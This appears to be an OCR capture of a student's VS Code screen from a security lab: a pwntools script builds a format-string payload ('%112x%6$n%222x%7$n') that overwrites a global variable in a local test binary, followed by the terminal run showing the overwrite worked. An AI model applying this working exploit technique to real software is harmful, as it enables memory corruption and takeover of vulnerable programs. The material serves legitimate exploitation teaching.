 Activities
Visual Studio Code
Nov 3 23:36
vi
yc7.py - lab4 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
yc7.py 2
yc7.py > for_b
1 from pwn import *
2 def for_b():
3 sh = process('./app-overwrite')
4 e = ELF('./app-overwrite')
5
6 b_addr = e.symbols['b']
7
8 payload = p32(b_addr) + p32(b_addr + 1)
9 payload += b'%112x%6$n' + b'%222x%7$n'
10
11 print("This is the payload: ", payload)
12 print("End of payload")
13
14 sh.sendline(payload)
15 print(sh.recv())
16 sh.interactive()
17
18 for_b()
PROBLEMS 3 OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
bash
kiet@kiet-Aspire-E5-576:~/Downloads/lab4$ python yc7.py
[+] Starting local process './app-overwrite': pid 229273
[*] '/home/kiet/Downloads/lab4/app-overwrite'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
This is the payload:  b'(\xa0\x04\x08)\xa0\x04\x08%112x%6$n%222x%7$n'
End of payload
b'0xffffcc9c\n(\xa0\x04\x08)\xa0\x04\x08 ffffcc38
f7ffd990\na = 123, b = 15678, c = 789\n'
[*] Switching to interactive mode
[*] Process './app-overwrite' stopped with exit code 0 (pid 229273)
[*] Got EOF while reading in interactive
$
[*] Interrupted
kiet@kiet-Aspire-E5-576:~/Downloads/lab4$
1
1
0 2 1 tabnine starter
Ln 9, Col 43 Spaces: 4 UTF-8 LF 3.8.10 64-bit Go Live gpg (GnuPG) 2.2.19 1 Spell Prettier